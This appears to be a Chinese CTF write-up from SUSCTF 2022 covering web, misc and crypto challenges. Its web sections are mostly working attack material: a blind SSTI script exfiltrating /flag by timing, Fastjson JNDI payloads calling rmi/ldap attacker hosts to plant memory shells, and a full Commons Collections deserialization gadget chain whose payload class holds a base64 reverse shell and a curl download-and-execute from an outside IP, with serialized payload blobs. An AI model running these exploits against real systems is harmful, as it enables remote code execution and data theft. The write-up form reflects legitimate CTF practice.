1
mako ssti 不出⽹盲注
% for i in range(0,self.module.runtime.util.os.system(set(pageargs.values()).pop())):123% endfor123
当命令执⾏成功 则显示123 否则 显示多个123
import requestsimport stringimport urllib.parseurl="http://124.71.178.252/view/vnA8UID0QS7X2FtwsBTop15HNm6hfzbx.html?name="payload1="sleep $(cat /flag|base64 -w0|cut -c {}|tr {} 5)"payload1 ="""if [ $(printf "%d" "'$(cat /flag|cut -c {})") -eq {} ];then sleep 3;fi"""# payload2="if test $(cat /flag|cut -c {}) = {};then sleep 3;fi"s=string.ascii_letters+string.digits+'{@~^*_+-'"?/\<>}'# s = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"flag=''for i in range(7,100):f=flagfor j in range(48,128):try:u=url+urllib.parse.quote(payload1.format(str(i),j))r=requests.get(u,timeout=1.8)except requests.exceptions.ReadTimeout as e:flag=flag+chr(j)print(chr(j))breakif f==flag:breakprint(flag)

2
fxxkcorschallenge:http://124.71.205.122:10002/report:http://123.60.71.144:3000/fxxkcorshttp://159.138.56.26:3000/fxxkcorshttp://119.13.125.234:3000/fxxkcors
应该是要绕CORS 让BOT修改我的⽤户为admin Origin⽆效 没找到有xss 写 POST发json 让BOT打也没修改成功 我也不知道为啥。。。
BOT特征connect to [10.7.100.194] from ecs-119-13-125-234.compute.hwclouds-dns.com [119.13.125.234]37878GET / HTTP/1.1Host: 36.255.221.156:902Connection: keep-aliveUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)HeadlessChrome/99.0.4844.0 Safari/537.36Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: en-US
找排行榜 解出题目的用户 密码123 蹭车出了
3
下载xxxx
baby gadget v1.0bypass and bypasshttp://124.71.187.127:20012/
bp绕过᯿定向 可以发现admin/download.jsp 下载下来是⼀个依赖包 fastjson。
⽬录扫描,访问到admin/路由 会⾃动᯿定向 弱密码登录 admin admin123 fastjson触发点。
POST /admin/mailbox.jsp HTTP/1.1Host: 124.71.187.127:20012User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 272Origin: http://124.71.187.127:20012Connection: closeReferer: http://124.71.187.127:20012/admin/mailbox.jsp?q=123123123Cookie: JSESSIONID=197ACA802BB2F2298D4CA7DDA7154D85Upgrade-Insecure-Requests: 1Origin: foo.example.orginputtext={"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://1.116.218.142:9999/Object","autoCommit":true}}

写个内存⻢ 然后{cat,flag} 绕过rasp检测。
POST /admin/mailbox.jsp HTTP/1.1Host: 124.71.187.127:20012User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 294Origin: http://124.71.187.127:20013eConnection: closeReferer: http://124.71.187.127:20013/admin/mailbox.jsp?q=123123123Cookie: JSESSIONID=09C31AC61C1C265773A55D835D085415Upgrade-Insecure-Requests: 1Origin: foo.example.orginputtext={"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.116.218.142:1389/TomcatBypass/TomcatMemshell","autoCommit":true}}
后续查看依赖
SUSCTF{Find_FastjSON_gadGet_is_so_Easy}
4
登录是个XML 猜测XXE 不符合xml标准爆出 Get out hacker! 提示了hint.txt 尝试dtd+⽆回显。
读取到hint,下载压缩包
有waf限制
http://124.71.189.248:20012/bf2dcf6664b16e0efe471b2eac2b54b2body反序列化
使用其他Class绕过HashMap就可以了 poc如下
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import org.apache.commons.collections.Bag;import org.apache.commons.collections.FastHashMap;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.bag.HashBag;import org.apache.commons.collections.bag.TransformedBag;import org.apache.commons.collections.bag.TransformedSortedBag;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.*;/*** @author MoonBack* @date 2022/2/27 16:07*/public class susctf {public static void setFieldValue(Object obj, String fieldName, Object value) throwsException {Field field = obj.getClass().getDeclaredField(fieldName);field.setAccessible(true);field.set(obj, value);}public static void main(String[] args) throws Exception {TemplatesImpl obj = new TemplatesImpl();setFieldValue(obj, "_bytecodes", new byte[][]{ClassPool.getDefault().get(evil.class.getName()).toBytecode()});setFieldValue(obj, "_name", "HelloTemplatesImpl");setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer(1)};Transformer[] transformers = new Transformer[]{new ConstantTransformer(TrAXFilter.class),new InstantiateTransformer(new Class[] { Templates.class },new Object[] { obj })};Transformer chainedTransformer = new ChainedTransformer(fakeTransformers);Map hashMap = new TreeMap();// 构造出恶意MapMap evilMap = LazyMap.decorate(hashMap, chainedTransformer);// ⽤恶意Map初始化TiedMapEntry类TiedMapEntry tiedMapEntry = new TiedMapEntry(evilMap, "key");// 将构造好的TiedMapEntry对象作为HashMap的⼀个keyMap evalMap = new FastHashMap();// put的时候会触发Map:key的get⽅法,所以先构造⼀个⽆害的ChainedTransformer对象⽤来初始化,之后再⽤反射修改值evalMap.put(tiedMapEntry, "123");// 注意这⾥evilMap.remove("key");反弹shell是失败的。。。所以先curl写⽂件 然后再执⾏它 通过curl把flag带出来1 下载⽂件// ⽤反射设置把恶意构造的TransformerField declaredFields = ChainedTransformer.class.getDeclaredField("iTransformers");// 设置权限declaredFields.setAccessible(true);declaredFields.set(chainedTransformer, transformers);// ==================// ⽣成序列化字符串ByteArrayOutputStream barr = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(barr);oos.writeObject(evalMap);oos.close();System.out.println(new String(Base64.getEncoder().encode(barr.toByteArray())));// 本地测试触发// System.out.println(barr);// ObjectInputStream ois = new SafeInputStream(newByteArrayInputStream(barr.toByteArray()));// Object o = (Object) ois.readObject();}}
反弹shell是失败的。。。所以先curl写⽂件 然后再执⾏它 通过curl把flag带出来。
/*** @author MoonBack* @date 2021/12/15 15:00*/import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;public class evil extends AbstractTranslet {public void transform(DOM document, SerializationHandler[] handlers) throwsTransletException {}public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)throws TransletException {}public evil() throws Exception {// Runtime.getRuntime().exec("bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zNi4yNTUuMjIxLjE1Ni85ODAxIDA+JjE=}|{base64,-d}|{bash,-i}");// Runtime.getRuntime().exec("curl -o /tmp/suanve http://36.255.221.156:901/1 ");Runtime.getRuntime().exec("bash /tmp/suanve");// Runtime.getRuntime().exec("calc");}}
1、下载⽂件

POST /bf2dcf6664b16e0efe471b2eac2b54b2 HTTP/1.1Host: 124.71.189.248:20012User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1cmd: idOrigin: foo.example.orgContent-Type: application/x-www-form-urlencodedContent-Length: 3830rO0ABXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuRmFzdEhhc2hNYXDPVCYVgxGIjgIAAloABGZhc3RMAANtYXB0ABNMamF2YS91dGlsL0hhc2hNYXA7eHIAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4AHNxAH4AAj9AAAAAAAAMdwgAAAAQAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2tleXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAAAnNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB%2bAAZ4cHZyADdjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UckFYRmlsdGVyAAAAAAAAAAAAAAB4cHNyAD5vcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H%2bkhtA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGphdmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3EAfgAYTAAFX25hbWV0ABJMamF2YS9sYW5nL1N0cmluZztMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAABdXIAAltCrPMX%2bAYIVOACAAB4cAAABXXK/rq%2bAAAANAAuCgAHAB8KACAAIQgAIgoAIAAjCAAkBwAlBwAmAQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAZMZXZpbDsBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAJwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAGPGluaXQ%2bAQADKClWBwAoAQAKU291cmNlRmlsZQEACWV2aWwuamF2YQwAGgAbBwApDAAqACsBADBjdXJsIC1vIC90bXAvc3VhbnZlIGh0dHA6Ly8zNi4yNTUuMjIxLjE1Njo5MDEvMSAMACwALQEAEGJhc2ggL3RtcC9zdWFudmUBAARldmlsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABgAHAAAAAAADAAEACAAJAAIACgAAAD8AAAADAAAAAbEAAAACAAsAAAAGAAEAAAAMAAwAAAAgAAMAAAABAA0ADgAAAAAAAQAPABAAAQAAAAEAEQASAAIAEwAAAAQAAQAUAAEACAAVAAIACgAAAEkAAAAEAAAAAbEAAAACAAsAAAAGAAEAAAAOAAwAAAAqAAQAAAABAA0ADgAAAAAAAQAPABAAAQAAAAEAFgAXAAIAAAABABgAGQADABMAAAAEAAEAFAABABoAGwACAAoAAABNAAIAAQAAABcqtwABuAACEgO2AARXuAACEgW2AARXsQAAAAIACwAAABIABAAAABAABAATAA0AFAAWABYADAAAAAwAAQAAABcADQAOAAAAEwAAAAQAAQAcAAEAHQAAAAIAHnB0ABJIZWxsb1RlbXBsYXRlc0ltcGxwdwEAeHVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAXZyAB1qYXZheC54bWwudHJhbnNmb3JtLlRlbXBsYXRlcwAAAAAAAAAAAAAAeHBzcgARamF2YS51dGlsLlRyZWVNYXAMwfY%2bLSVq5gMAAUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHBwdwQAAAAAeHh0AAMxMjN4
2、执⾏⽂件
POST /bf2dcf6664b16e0efe471b2eac2b54b2 HTTP/1.1Host: 124.71.189.248:20012User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1cmd: idOrigin: foo.example.orgContent-Type: application/x-www-form-urlencodedContent-Length: 3742rO0ABXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuRmFzdEhhc2hNYXDPVCYVgxGIjgIAAloABGZhc3RMAANtYXB0ABNMamF2YS91dGlsL0hhc2hNYXA7eHIAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4AHNxAH4AAj9AAAAAAAAMdwgAAAAQAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2tleXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAAAnNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB%2bAAZ4cHZyADdjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UckFYRmlsdGVyAAAAAAAAAAAAAAB4cHNyAD5vcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H%2bkhtA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGphdmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3EAfgAYTAAFX25hbWV0ABJMamF2YS9sYW5nL1N0cmluZztMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAABdXIAAltCrPMX%2bAYIVOACAAB4cAAABTLK/rq%2bAAAANAAsCgAGAB4KAB8AIAgAIQoAHwAiBwAjBwAkAQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAZMZXZpbDsBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAJQEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAGPGluaXQ%2bAQADKClWBwAmAQAKU291cmNlRmlsZQEACWV2aWwuamF2YQwAGQAaBwAnDAAoACkBABBiYXNoIC90bXAvc3VhbnZlDAAqACsBAARldmlsAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABQAGAAAAAAADAAEABwAIAAIACQAAAD8AAAADAAAAAbEAAAACAAoAAAAGAAEAAAAMAAsAAAAgAAMAAAABAAwADQAAAAAAAQAOAA8AAQAAAAEAEAARAAIAEgAAAAQAAQATAAEABwAUAAIACQAAAEkAAAAEAAAAAbEAAAACAAoAAAAGAAEAAAAOAAsAAAAqAAQAAAABAAwADQAAAAAAAQAOAA8AAQAAAAEAFQAWAAIAAAABABcAGAADABIAAAAEAAEAEwABABkAGgACAAkAAABAAAIAAQAAAA4qtwABuAACEgO2AARXsQAAAAIACgAAAA4AAwAAABAABAAUAA0AFgALAAAADAABAAAADgAMAA0AAAASAAAABAABABsAAQAcAAAAAgAdcHQAEkhlbGxvVGVtcGxhdGVzSW1wbHB3AQB4dXIAEltMamF2YS5sYW5nLkNsYXNzO6sW167LzVqZAgAAeHAAAAABdnIAHWphdmF4LnhtbC50cmFuc2Zvcm0uVGVtcGxhdGVzAAAAAAAAAAAAAAB4cHNyABFqYXZhLnV0aWwuVHJlZU1hcAzB9j4tJWrmAwABTAAKY29tcGFyYXRvcnQAFkxqYXZhL3V0aWwvQ29tcGFyYXRvcjt4cHB3BAAAAAB4eHQAAzEyM3g%3d

5
同上题
6
fastjson变为1.2.48,其他没变,改⼀下
payload
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://xx.xx.xx.xx:7771/Exploit"}成功访问类,但没有弹回来shell,跟着上题的思路,同样写个内存⻢
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://xx.xx.xx.xx:7771/SRain"}抓⼀下flag
1
下载附件得到一张图,就去查了查tanner看到是idpc码的一种转换图,
在一篇公众号文章中看到了一张图。
https://mp.weixin.qq.com/s?__biz=MzAwMDE1MDcxMQ==&mid=2247483798&idx=1&sn=7925f0a65f791e861d4d64b43362c1ec&chksm=9aec1c4ead9b955833da6a558eab18034996f3187d093efb99c83094569e172a87301918458e&mpshare=1&scene=23&srcid=0226KfbKS6Am7lu7Qu0z9LeM&sharer_sharetime=1645842796907&sharer_shareid=e5abdf5abd4339d3304760d38e03b2b7#rd
把H的矩阵提取出来,根据解密过程
https://leohope.com/%E8%A7%A3%E9%97%AE%E9%A2%98/2019/01/11/ldpc-with-python/#coding:utf-8import numpy as np#LDPC decode(hard decision)def decode(H,y,m,n,p):fr = np.zeros((m, 2 * p)) # check nodes receivedfs = np.zeros((m, 2 * p)) # check nodes sendsum = np.zeros(m) # check nodes received sum(for parity check)# message nodes table# 前p列为校验节点发来的消息,第p+1列为原始消息,第p+2列作为游标c=np.zeros((n,p+2))y1=np.zeros(n)# Fill the check nodes received tablefor i in range(m):count=0for j in range(n):if H[i][j] == 1:fr[i,count]=y[j]sum[i]=sum[i]+y[j]count = count+1# Calculate the check nodes send tablefor i in range(m):for j in range(2*p):fs[i,j]=(sum[i]-fr[i,j])%2# Fill the message node tablefor i in range(m):count=0for j in range(n):if H[i][j]==1:index=int(c[j,p+1])c[j,index]=fs[i,count]count = count+1c[j,p+1]+=1# Fill the last column with yfor i in range(n):c[i, p] = y[i]# Decisionfor i in range(n):count=0for j in range(p+1):if c[i,j] == 1:count+=1if count > (p+1)/2:y1[i]=1return y1m=5 # Number of rowsn=10 # Number of columnsp=2 # Number of 1s in a colomnH=np.zeros((5,10))y=''H=[[1,1,1,1,0,0,0,0,0,0],[1,0,0,0,1,1,1,0,0,0],[0,1,0,0,1,0,0,1,1,0],[0,0,1,0,0,1,0,1,0,1],[0,0,0,1,0,0,1,0,1,1]]sum = 0for i1 in range(0,2):for i2 in range(0, 2):for i3 in range(0, 2):for i4 in range(0, 2):for i5 in range(0, 2):for i6 in range(0, 2):for i7 in range(0, 2):for i8 in range(0, 2):for i9 in range(0, 2):for i10 in range(0, 2):if i1^i2^i3^i4==0 and i1^i5^i6^i7==0 and i2^i5^i8^i9==0and i3^i6^i8^i10==0 and i4^i7^i9^i10==0:y=str(i1)+str(i2)+str(i3)+str(i4)+str(i5)+str(i6)+str(i7)+str(i8)+str(i9)+str(i10)print(y)sum+=int(y,2)print(sum)#y1 = decode(H, y, m, n, p)#y = [x for x in map(int,y)]#y = [x for x in map(str,y)]#y1 = [x for x in map(int,y1)]#y1 = [x for x in map(str,y1)]#if ''.join(y) == ''.join(y1):# print(y1,y)
输出32736进行二进制转换后再sha256,全小写
2
首先听音频用rwsstv扫竟然没啥信息,貌似是坏了
用Audacity打开频谱,放大后可看到字母,提取出来
AnEWmuLTiPLyis_etimes_wiLLbEcomE_B且这串英文字符是一串hint也是密文
(![)6I3TIVVFCYHKMIKN(Z2.png6I3TIVVFCYHKMIKN(Z2.png)使用silenteye找到一串base64
这个即为上文的e(
写脚本推测规律即可
c='AnEWmuLTiPLyis_etimes_wiLLbEcomE_B'e=[207,359,220,224,352,315,359,374,290,310,277,507,391,513,423,392,508,383,440,322,420,427,503,460,295,318,245,302,407,414,410,130,369,317]tmp=''#print((ord('e')*ord('_')-1)/369)#(26*e+1)/cfor i in range(len(c)):tmp+=chr(round((e[i]*26+1)/ ord(c[i])))print(tmp)#flag为SUSCTF{tHe_matter_iS_unremArkab1e}
3
玩游戏
建造围墙建造之后就可以派士兵去探视野找到一个告示牌告示牌里面动态显示flag。
4
调整伴奏轨道音量使其消除,直到能清晰地听清莫斯密码
5
给bot发信息然后截图手敲一下
1
e是各p-1,q-1,r-1中的一个素因子的乘积
